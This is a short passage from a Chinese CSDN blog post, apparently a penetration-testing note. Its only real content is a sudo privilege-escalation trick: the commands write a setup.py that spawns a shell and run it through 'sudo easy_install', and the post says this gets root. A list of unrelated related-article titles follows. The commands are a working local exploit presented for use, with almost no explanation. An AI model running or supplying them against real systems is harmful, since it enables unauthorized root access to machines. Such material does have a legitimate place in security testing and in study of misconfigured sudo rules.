
找到sudo,执行以下内容
TF=$(mktemp -d) echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py sudo easy_install $TF- 1
- 2
- 3

成功获得root权限

-
相关阅读:
SpringBoot 02 自动装配原理和启动类
JavaScript逻辑题:输出1000之内的所有完数。所谓完数指的是:如果一个数恰好等于它的所有因子之和,这个数就称为完数。
SpringBoot日期参数设置和Json序列化日期设置
QT 创建多个子项目,以及调用
最佳Linux防病毒软件推荐!
yml语法学习 SpringBoot配置文件自动装配 yml文件有提示读取配置文件
超硬核解析!Apache Hudi灵活的Payload机制
Go语言进阶,详解并发中的通道机制
c++ 类中隐藏的六个(c11之后 八个)默认函数
计算机网络基础(一):网络系统概述、OSI七层模型、TCP/IP协议及数据传输
- 原文地址:https://blog.csdn.net/qq_45894840/article/details/127787106
